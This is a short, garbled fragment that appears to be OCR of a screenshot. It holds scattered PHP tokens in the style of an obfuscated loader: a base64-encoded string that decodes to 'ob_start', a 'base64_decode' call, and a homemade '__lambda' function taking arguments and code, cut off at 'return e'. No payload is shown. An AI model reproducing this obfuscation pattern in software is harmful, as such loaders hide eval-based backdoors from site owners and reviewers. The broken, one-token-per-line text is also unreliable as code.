
                                                        
__
=
'  b2Jfc3RhcnQ='
;                                   
                                                        
                
'base64_decode'
s(
'__lambda'
)){
function
__lambda
(
$sArgs
,
$sCode
)
{
return
e
                                                        
                                                        